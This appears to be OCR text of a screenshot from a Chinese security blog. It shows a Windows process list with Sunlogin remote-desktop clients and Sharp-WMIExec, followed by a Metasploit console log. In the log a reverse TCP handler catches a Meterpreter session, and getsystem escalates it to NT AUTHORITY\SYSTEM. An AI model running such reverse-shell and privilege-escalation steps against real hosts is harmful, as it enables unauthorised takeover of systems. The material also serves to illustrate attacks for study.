 Process Explorer - Sysinternals: www.sysinternals.com [WIN-TO2CN3V2VPR\Administrator]
文件(F) 选项(O) 查看(V) 进程(P) 查找(I) DLL 用户(U) 帮助(H)
进程 CPU 虚拟内存 内存使用 PID 描述 公司 用户
conhost.exe < ... 5,472 K 12,140 K 2740 Console Window Host Microsoft Corpor... WIN-TO2CN3V2VPR\Administrator
cmd.exe 1,732 K 3,304 K 3292 Windows 命令处理程序 Microsoft Corpor... WIN-TO2CN3V2VPR\Administrator
conhost.exe < ... 5,412 K 12,472 K 1604 Console Window Host Microsoft Corpor... WIN-TO2CN3V2VPR\Administrator
navicat.exe 0.91 59,924 K 106,868 K 2636 Navicat Premium PremiumSoft Cybe... WIN-TO2CN3V2VPR\Administrator
Taskmgr.exe 0.02 9,664 K 28,404 K 2492 Task Manager Microsoft® Windo... WIN-TO2CN3V2VPR\Administrator
Process_Explorer.exe 2,944 K 10,688 K 4780 Sysinternals Proc... Sysinternals - w... WIN-TO2CN3V2VPR\Administrator
Process_Explorer6... 10.82 21,124 K 44,316 K 3708 Sysinternals Proc... Sysinternals - w... WIN-TO2CN3V2VPR\Administrator
SunloginClient_10.5.0.... 1.18 53,188 K 60,056 K 3836 向日葵客户端 上海贝锐信息科技... WIN-TO2CN3V2VPR\Administrator
SunloginClient_10.5.0.... 3.15 33,712 K 42,736 K 3952 向日葵客户端 上海贝锐信息科技... NT AUTHORITY\SYSTEM
SunloginClient_10.5.... 0.28 29,456 K 36,396 K 2864 向日葵客户端 上海贝锐信息科技... NT AUTHORITY\SYSTEM
cmd.exe 1,948 K 4,132 K 3272 Windows 命令处理程序 Microsoft Corpor... NT AUTHORITY\NETWORK SERVICE
conhost.exe < ... 4,948 K 9,680 K 2512 Console Window Host Microsoft Corpor... NT AUTHORITY\NETWORK SERVICE
rundll32.exe 0.08 29,136 K 39,684 K 2676 Windows 主进程 (Ru... Microsoft Corpor... NT AUTHORITY\NETWORK SERVICE
cmd.exe 1,908 K 3,884 K 1368 Windows 命令处理程序 Microsoft Corpor... NT AUTHORITY\NETWORK SERVICE
conhost.exe < ... 4,952 K 9,672 K 3648 Console Window Host Microsoft Corpor... NT AUTHORITY\NETWORK SERVICE
Sharp-WMIExec.exe 17,012 K 19,608 K 4436 Sharp-InvokeWMIExec NT AUTHORITY\NETWORK SERVICE
rundll32.exe 0.04 6,164 K 10,192 K 4812 Windows 主进程 (Ru... Microsoft Corpor... WIN-TO2CN3V2VPR\Administrator
9. 155. .229 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
emsf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 155. .229:443
[*] Sending stage (175174 bytes) to 58. .229
[*] Meterpreter session 4 opened (155. .229:443 -> 58. .229:1590) at +0530
meterpreter > getuid
Server username: WIN-TO2CN3V2VPR\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
潇湘信安
潇湘信安